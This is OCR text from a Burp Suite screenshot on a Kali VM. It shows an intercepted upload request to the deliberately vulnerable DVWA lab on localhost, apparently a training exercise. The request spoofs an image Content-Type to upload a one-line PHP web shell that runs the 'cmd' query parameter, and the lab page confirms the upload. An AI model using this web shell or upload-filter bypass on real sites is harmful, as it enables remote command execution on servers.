 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
16:33
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 429
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIT6D6SPqVkBOFAxR
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=0vvu9k0nrohv483sepuua8pk1g; security=medium
21 Connection: close
22
23 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR
28 Content-Disposition: form-data; name="uploaded"; filename="test.php"
29 Content-Type: image/jpeg
30
31 <?php system($_GET["cmd"]); ?>
32
33 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR--
38
Search...
0 matches
Inspector
Selection 24 (0x18)
Selected text
Content-Type: image/jpeg
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 20
VWA/hackable 127.0.0.1/DVWA/hackable
load/#
ability: File Upload
image to upload:
le test.php
ckable/uploads/test.php succesfully uploaded!
ormation
owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
www.acunetix.com/websitesecurity/upload-forms-threat/
View Source View Help
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
9:33 AM
1/13/2023
1